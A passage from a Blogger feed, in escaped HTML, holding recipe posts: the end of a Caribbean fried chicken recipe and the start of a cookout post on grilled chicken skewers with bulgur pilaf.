stoppers.\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cstrong style=\"color: #222222;\"\u003E\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/strong\u003E\n\u003Cstrong style=\"color: #222222;\"\u003E\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003ECaribbean Fried Chicken\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/strong\u003E\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cstrong\u003E\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/strong\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cstrong\u003E\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003E\u003Cspan style=\"color: black; margin-left: 1em; margin-right: 1em;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgiIHVaRTShrs0h56fbu6dh-xx3IRMQS3F-51mL4tsF9BL_9HPezIoOIfXqL6_8YpU4kOyigKy7IlkSjl1qmBl8o32BI-mdzV0wEoiTI0591s0vUb5weXaCz-x44YfdKSrnCZjQKjefu3za\/s1600\/Fried+Chicken-1-7.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgiIHVaRTShrs0h56fbu6dh-xx3IRMQS3F-51mL4tsF9BL_9HPezIoOIfXqL6_8YpU4kOyigKy7IlkSjl1qmBl8o32BI-mdzV0wEoiTI0591s0vUb5weXaCz-x44YfdKSrnCZjQKjefu3za\/s1600\/Fried+Chicken-1-7.jpg\" \/\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/strong\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"color: #222222;\"\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"color: #222222;\"\u003E\n\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif; font-size: x-small;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif; font-size: x-small;\"\u003E5 lbs chicken (I cut a whole chicken into 10 pieces)\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"color: #222222;\"\u003E\n\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003E\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif; font-size: x-small;\"\u003E2 tbsp green seasoning\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"color: #222222;\"\u003E\n\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003E\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif; font-size: x-small;\"\u003E1 ½ tbsp Dijon mustard\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"color: #222222;\"\u003E\n\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003E\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif; font-size: x-small;\"\u003E3 tsp salt\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"color: #222222;\"\u003E\n\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003E\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif; font-size: x-small;\"\u003E1 ½ tsp black pepper\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"color: #222222;\"\u003E\n\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003E\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif; font-size: x-small;\"\u003E2 cup flour\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"color: #222222;\"\u003E\n\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003E\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif; font-size: x-small;\"\u003E1 cup of milk\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"color: #222222;\"\u003E\n\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003E\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif; font-size: x-small;\"\u003E2 eggs\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"color: #222222;\"\u003E\n\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003E\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif; font-size: x-small;\"\u003EOil\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"color: #222222;\"\u003E\n\u003Cstrong style=\"color: black;\"\u003E\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003E\u003Cstrong\u003E\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003EInstructions:\u003C\/span\u003E\u003C\/strong\u003E\u003C\/span\u003E\u003C\/strong\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"color: #222222;\"\u003E\n\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003E\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003EPlace cleaned chicken in a large bowl.\u0026nbsp;\u0026nbsp;In a small bowl mix green seasoning, Dijon mustard,\u0026nbsp;2 teaspoon\u0026nbsp;salt,\u0026nbsp;½ teaspoon\u0026nbsp;black pepper and 1 tsp oil; mix well then rub over chicken pieces making sure it is well covered. Set aside.\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003E\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"color: #222222;\"\u003E\n\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003E\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003EPlace flour in a large plate, and then add\u0026nbsp;1 teaspoon\u0026nbsp;salt and\u0026nbsp;1 teaspoon\u0026nbsp;black pepper and mix to combine. In a medium bowl whisk together the eggs and milk.\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"color: #222222;\"\u003E\n\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003E\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\n\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003E\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003ECoat chicken in flour, making sure to shake off any excess then quickly dip egg in mixture. Allow the excess egg mixture to drip off chicken before adding back to the flour. Shake off excess.\u0026nbsp;\u0026nbsp;Repeat with each piece of chicken.\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003E\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"color: #222222;\"\u003E\n\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003E\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003EPlace a heavy bottom pan over high heat with 2 inches deep canola oil. Once oil is hot, lower the heat to medium low. Now carefully add chicken pieces into oil and fry for 10 minutes per side until golden brown. Remove from heat and place on a plate lined with paper towel to drain the excess oil.\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003E\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Ctable cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"float: left; margin-right: 1em; text-align: left;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEicC42sneAOu2yrz2GHFwmcyOSZG-2cIvyAeyvC1CW1ZO3jslLXhnlnbwDMxlBASPKFbPGLQyVMofaOdtMYJrfgy-A04WhnrmH538HIW8QR8iUkRgaer5ZDZLRxHJQCdCWo5VORdKJeehtt\/s1600\/JehanPowell.jpg\" imageanchor=\"1\" style=\"clear: left; margin-bottom: 1em; margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" height=\"200\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEicC42sneAOu2yrz2GHFwmcyOSZG-2cIvyAeyvC1CW1ZO3jslLXhnlnbwDMxlBASPKFbPGLQyVMofaOdtMYJrfgy-A04WhnrmH538HIW8QR8iUkRgaer5ZDZLRxHJQCdCWo5VORdKJeehtt\/s200\/JehanPowell.jpg\" width=\"124\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003EJehan Powell\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\u003Cstrong\u003E\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003E\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003E\u003Cspan style=\"line-height: 23.8px;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/strong\u003E\u003C\/div\u003E\n\u003Cstrong\u003E\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003E\u003Cspan class=\"im\" style=\"color: #500050; font-family: arial, sans-serif; font-size: 12.8px;\"\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/strong\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.myvicariouslyfe.com\/feeds\/8389846335128025887\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/www.myvicariouslyfe.com\/2015\/09\/foodies-i-love-will-too.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/2139435721168959439\/posts\/default\/8389846335128025887"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/2139435721168959439\/posts\/default\/8389846335128025887"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.myvicariouslyfe.com\/2015\/09\/foodies-i-love-will-too.html","title":"Foodies I Love {\u0026You Will Too}"}],"author":[{"name":{"$t":"Katrice L. Mines"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/02490276544719760800"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEikizaMRqOjeA1EzYUA85vwmlkfRyhBpPxMM-s9DGhhMp0Usx_VA0E_a4yXHYvaF5PFdpMI4p6o_94h4Vxm5UF4z-X6hTbZT-wSudgRoWwCakfL9ZC48DWn1tpwDPN02A\/s220\/12030500_10206601914539146_8309086658886739078_o.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgFzhz_h-jCQief_N3SHzb70xM-VdUE-2kaayk2VnaHUgCkgbzxsd8x3Hau5OM7DPNBrm6uyeqEBDkSzfceF8lid0dE7IAkqyhalqC21hn6fkR0J7ZrJpWD84PzBEDM8r5ir9cmviDzTdKW\/s72-c\/Mocha+Chia+Seed+Pudding1.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2139435721168959439.post-215575397817857648"},"published":{"$t":"2010-07-02T14:55:00.003-04:00"},"updated":{"$t":"2010-07-02T14:56:57.372-04:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"cookout"},{"scheme":"http://www.blogger.com/atom/ns#","term":"recipes"}],"title":{"type":"text","$t":"On the Barbie"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; margin-bottom: 0px; margin-left: 0px; margin-right: 0px; margin-top: 0px; text-align: left;\"\u003E\u003Cspan class=\"Apple-style-span\" style=\"font-size: small;\"\u003E\u003Cspan class=\"Apple-style-span\" style=\"font-family: 'Trebuchet MS', sans-serif;\"\u003EBy Katrice\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; margin-bottom: 0px; margin-left: 0px; margin-right: 0px; margin-top: 0px; text-align: left;\"\u003E\u003Cspan class=\"Apple-style-span\" style=\"font-size: small;\"\u003E\u003Cspan class=\"Apple-style-span\" style=\"font-family: 'Trebuchet MS', sans-serif;\"\u003EI'm always down for a good cookout, especially when the host adds tasty alternatives to the staples we love. Here's what I'm planning to try this holiday weekend.\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; margin-bottom: 0px; margin-left: 0px; margin-right: 0px; margin-top: 0px; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgaUqteT8NacsL374ZO1J08NnulLCUOAXB5o1QEUCE1wqVQjKTn8O26mo-qCGz0Se5PDLqUAVOnqb7SHFkFKaII9zdit8vaEiVw9OlbZhGHa7dfJXV51MOsXTA1tQi4fxQ0z6MJ78DGodQ\/s1600\/100143125_456X342.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgaUqteT8NacsL374ZO1J08NnulLCUOAXB5o1QEUCE1wqVQjKTn8O26mo-qCGz0Se5PDLqUAVOnqb7SHFkFKaII9zdit8vaEiVw9OlbZhGHa7dfJXV51MOsXTA1tQi4fxQ0z6MJ78DGodQ\/s400\/100143125_456X342.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; margin-bottom: 0px; margin-left: 0px; margin-right: 0px; margin-top: 0px; text-align: left;\"\u003E\u003Cspan class=\"Apple-style-span\" style=\"font-family: 'Trebuchet MS', sans-serif;\"\u003E\u003Cspan class=\"Apple-style-span\" style=\"font-size: small;\"\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjHn0lxYELer4KoboNBerUKohKUE9F8NhPvBy1lbg7rvjQns86dgBgznJjNahMZPU_OaZL6nomkXl0oagCT9t_ZPVTIki1jTxTaGt2jj2SSyFFOXFoxMHjhyphenhyphenmtQKW07LgOXUDzPTtHtT7U\/s1600\/100143125_456X342.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cspan class=\"Apple-style-span\" style=\"font-size: small;\"\u003E\u003Cspan class=\"Apple-style-span\" style=\"font-family: 'Trebuchet MS', sans-serif;\"\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cspan class=\"Apple-style-span\" style=\"font-size: small;\"\u003E\u003Cspan class=\"Apple-style-span\" style=\"font-family: 'Trebuchet MS', sans-serif;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjHn0lxYELer4KoboNBerUKohKUE9F8NhPvBy1lbg7rvjQns86dgBgznJjNahMZPU_OaZL6nomkXl0oagCT9t_ZPVTIki1jTxTaGt2jj2SSyFFOXFoxMHjhyphenhyphenmtQKW07LgOXUDzPTtHtT7U\/s1600\/100143125_456X342.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cspan class=\"Apple-style-span\" style=\"line-height: 16px;\"\u003E\u003Cb\u003E\u003Ca href=\"http:\/\/www.kitchendaily.com\/recipe\/grilled-chicken-skewers-with-hummus-yogurt-sauce-143125\"\u003E\u003Cspan class=\"Apple-style-span\" style=\"font-size: small;\"\u003E\u003Cspan class=\"Apple-style-span\" style=\"font-family: 'Trebuchet MS', sans-serif;\"\u003EGrilled Chicken Skewers with Hummus-Yogurt Sauce\u003C\/span\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/b\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan class=\"Apple-style-span\" style=\"line-height: 16px;\"\u003E\u003Cb\u003E\u003Ca href=\"http:\/\/www.kitchendaily.com\/recipe\/grilled-chicken-skewers-with-hummus-yogurt-sauce-143125\"\u003E\u003C\/a\u003E\u003C\/b\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan class=\"Apple-style-span\" style=\"line-height: 16px;\"\u003E\u003Cb\u003E\u003Ca href=\"http:\/\/www.kitchendaily.com\/recipe\/grilled-chicken-skewers-with-hummus-yogurt-sauce-143125\"\u003E\u003Ca name='more'\u003E\u003C\/a\u003E\u003C\/a\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"margin-bottom: 0px; margin-left: 0px; margin-right: 0px; margin-top: 0px;\"\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; margin-bottom: 0px; margin-left: 0px; margin-right: 0px; margin-top: 0px; text-align: center;\"\u003E\u003C\/div\u003E\u003Cdiv align=\"LEFT\" style=\"border-bottom-style: none; border-color: initial; border-left-style: none; border-right-style: none; border-top-style: none; border-width: initial; line-height: 16px; margin-bottom: 0in; margin-left: 0px; margin-right: 0px; margin-top: 0px; orphans: 2; padding-bottom: 0in; padding-left: 0in; padding-right: 0in; padding-top: 0in; widows: 2;\"\u003E\u003Cspan style=\"color: black;\"\u003E\u003Cspan style=\"font-style: normal;\"\u003E\u003Cb\u003E\u003Cspan class=\"Apple-style-span\" style=\"font-size: small;\"\u003E\u003Cspan class=\"Apple-style-span\" style=\"font-family: 'Trebuchet MS', sans-serif;\"\u003E\u003Ca href=\"http:\/\/www.kitchendaily.com\/recipe\/grilled-chicken-skewers-with-hummus-yogurt-sauce-143125\"\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"font-style: normal; line-height: 0.17in; margin-bottom: 0in; margin-left: 0px; margin-right: 0px; margin-top: 0px; orphans: 2; text-align: left; widows: 2;\"\u003E\u003Cspan style=\"color: black;\"\u003E\u003Cb\u003E\u003Cspan class=\"Apple-style-span\" style=\"font-size: small;\"\u003E\u003Cspan class=\"Apple-style-span\" style=\"font-family: 'Trebuchet MS', sans-serif;\"\u003EIngredients\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"font-style: normal; font-weight: normal; margin-bottom: 0in; margin-left: 0px; margin-right: 0px; margin-top: 0px; orphans: 2; text-align: left; widows: 2;\"\u003E\u003Cspan style=\"color: black;\"\u003E\u003Cspan class=\"Apple-style-span\" style=\"font-size: small;\"\u003E\u003Cspan class=\"Apple-style-span\" style=\"font-family: 'Trebuchet MS', sans-serif;\"\u003ELettuce leaves, for serving\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"font-style: normal; font-weight: normal; line-height: 0.17in; margin-bottom: 0in; margin-left: 0px; margin-right: 0px; margin-top: 0px; orphans: 2; text-align: left; widows: 2;\"\u003E\u003Cspan style=\"color: black;\"\u003E\u003Cspan class=\"Apple-style-span\" style=\"font-size: small;\"\u003E\u003Cspan class=\"Apple-style-span\" style=\"font-family: 'Trebuchet MS', sans-serif;\"\u003Elemon wedges, for serving\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"line-height: 0.17in; margin-bottom: 0in; margin-left: 0px; margin-right: 0px; margin-top: 0px; orphans: 2; text-align: left; widows: 2;\"\u003E\u003Cspan class=\"Apple-style-span\" style=\"font-size: small;\"\u003E\u003Cspan class=\"Apple-style-span\" style=\"font-family: 'Trebuchet MS', sans-serif;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/span\u003E\u003Cspan class=\"Apple-style-span\" style=\"font-size: small;\"\u003E\u003Cspan class=\"Apple-style-span\" style=\"font-family: 'Trebuchet MS', sans-serif;\"\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"font-style: normal; line-height: 0.17in; margin-bottom: 0in; margin-left: 0px; margin-right: 0px; margin-top: 0px; orphans: 2; text-align: left; widows: 2;\"\u003E\u003Cspan style=\"color: black;\"\u003E\u003Cb\u003E\u003Cspan class=\"Apple-style-span\" style=\"font-size: small;\"\u003E\u003Cspan class=\"Apple-style-span\" style=\"font-family: 'Trebuchet MS', sans-serif;\"\u003EFor the grilled chicken skewers:\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"font-style: normal; font-weight: normal; line-height: 0.17in; margin-bottom: 0in; margin-left: 0px; margin-right: 0px; margin-top: 0px; orphans: 2; text-align: left; widows: 2;\"\u003E\u003Cspan style=\"color: black;\"\u003E\u003Cspan class=\"Apple-style-span\" style=\"font-size: small;\"\u003E\u003Cspan class=\"Apple-style-span\" style=\"font-family: 'Trebuchet MS', sans-serif;\"\u003E1 pound free-range chicken breasts\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"font-style: normal; font-weight: normal; line-height: 0.17in; margin-bottom: 0in; margin-left: 0px; margin-right: 0px; margin-top: 0px; orphans: 2; text-align: left; widows: 2;\"\u003E\u003Cspan style=\"color: black;\"\u003E\u003Cspan class=\"Apple-style-span\" style=\"font-size: small;\"\u003E\u003Cspan class=\"Apple-style-span\" style=\"font-family: 'Trebuchet MS', sans-serif;\"\u003Eolive oil\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"font-style: normal; font-weight: normal; line-height: 0.17in; margin-bottom: 0in; margin-left: 0px; margin-right: 0px; margin-top: 0px; orphans: 2; text-align: left; widows: 2;\"\u003E\u003Cspan style=\"color: black;\"\u003E\u003Cspan class=\"Apple-style-span\" style=\"font-size: small;\"\u003E\u003Cspan class=\"Apple-style-span\" style=\"font-family: 'Trebuchet MS', sans-serif;\"\u003Esea salt and freshly ground black pepper, to taste\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"line-height: 0.17in; margin-bottom: 0in; margin-left: 0px; margin-right: 0px; margin-top: 0px; orphans: 2; text-align: left; widows: 2;\"\u003E\u003Cspan class=\"Apple-style-span\" style=\"font-size: small;\"\u003E\u003Cspan class=\"Apple-style-span\" style=\"font-family: 'Trebuchet MS', sans-serif;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/span\u003E\u003Cspan class=\"Apple-style-span\" style=\"font-size: small;\"\u003E\u003Cspan class=\"Apple-style-span\" style=\"font-family: 'Trebuchet MS', sans-serif;\"\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"font-style: normal; line-height: 0.17in; margin-bottom: 0in; margin-left: 0px; margin-right: 0px; margin-top: 0px; orphans: 2; text-align: left; widows: 2;\"\u003E\u003Cspan style=\"color: black;\"\u003E\u003Cb\u003E\u003Cspan class=\"Apple-style-span\" style=\"font-size: small;\"\u003E\u003Cspan class=\"Apple-style-span\" style=\"font-family: 'Trebuchet MS', sans-serif;\"\u003EFor the bulgur wheat pilaf:\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"font-style: normal; font-weight: normal; line-height: 0.17in; margin-bottom: 0in; margin-left: 0px; margin-right: 0px; margin-top: 0px; orphans: 2; text-align: left; widows: 2;\"\u003E\u003Cspan style=\"color: black;\"\u003E\u003Cspan class=\"Apple-style-span\" style=\"font-size: small;\"\u003E\u003Cspan class=\"Apple-style-span\" style=\"font-family: 'Trebuchet MS', sans-serif;\"\u003E1 cup bulgur wheat\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"font-style: normal; font-weight: normal; line-height: 0.17in; margin-bottom: 0in; margin-left: 0px; margin-right: 0px; margin-top: 0px; orphans: 2; text-align: left; widows: 2;\"\u003E\u003Cspan style=\"color: black;\"\u003E\u003Cspan class=\"Apple-style-span\" style=\"font-size: small;\"\u003E\u003Cspan class=\"Apple-style-span\" style=\"font-family: 'Trebuchet MS', sans-serif;\"\u003E1 1\/4 cups water\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"font-style: normal; font-weight: normal; line-height: 0.17in; margin-bottom: 0in; margin-left: 0px; margin-right: 0px; margin-top: 0px; orphans: 2; text-align: left; widows: 2;\"\u003E\u003Cspan style=\"color: black;\"\u003E\u003Cspan class=\"Apple-style-span\" style=\"font-size: small;\"\u003E\u003Cspan class=\"Apple-style-span\" style=\"font-family: 'Trebuchet MS', sans-serif;\"\u003E1 small onion, finely chopped\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"font-style: normal; font-weight: normal; line-height: 0.17in; margin-bottom: 0in; margin-left: 0px; margin-right: 0px; margin-top: 0px; orphans: 2; text-align: left; widows: 2;\"\u003E\u003Cspan style=\"color: black;\"\u003E\u003Cspan class=\"Apple-style-span\" style=\"font-size: small;\"\u003E\u003Cspan class=\"Apple-style-span\" style=\"font-family: 'Trebuchet MS', sans-serif;\"\u003E2 tablespoons olive oil\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"font-style: normal; font-weight: normal; line-height: 0.17in; margin-bottom: 0in; margin-left: 0px; margin-right: 0px; margin-top: 0px; orphans: 2; text-align: left; widows: 2;\"\u003E\u003Cspan style=\"color: black;\"\u003E\u003Cspan class=\"Apple-style-span\" style=\"font-size: small;\"\u003E\u003Cspan class=\"Apple-style-span\" style=\"font-family: 'Trebuchet MS', sans-serif;\"\u003E1 clove garlic, crushed\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"font-style: normal; font-weight: normal; line-height: 0.17in; margin-bottom: 0in; margin-left: 0px; margin-right: 0px; margin-top: 0px; orphans: 2; text-align: left; widows: 2;\"\u003E\u003Cspan style=\"color: black;\"\u003E\u003Cspan class=\"Apple-style-span\" style=\"font-size: small;\"\u003E\u003Cspan class=\"Apple-style-span\" style=\"font-family: 'Trebuchet MS', sans-serif;\"\u003E1 teaspoon cumin\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"font-style: normal; font-weight: normal; line-height: 0.17in; margin-bottom: 0in; margin-left: 0px; margin-right: 0px; margin-top: 0px; orphans: 2; text-align: left; widows: 2;\"\u003E\u003Cspan style=\"color: black;\"\u003E\u003Cspan class=\"Apple-style-span\" style=\"font-size: small;\"\u003E\u003Cspan class=\"Apple-style-span\" style=\"font-family: 'Trebuchet MS', sans-serif;\"\u003E1 teaspoon salt\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"font-style: normal; font-weight: normal; line-height: 0.17in; margin-bottom: 0in; margin-left: 0px; margin-right: 0px; margin-top: 0px; orphans: 2; text-align: left; widows: 2;\"\u003E\u003Cspan style=\"color: black;\"\u003E\u003Cspan class=\"Apple-style-span\" style=\"font-size: small;\"\u003E\u003Cspan class=\"Apple-style-span\" style=\"font-family: 'Trebuchet MS', sans-serif;\"\u003E1 cup organic chicken 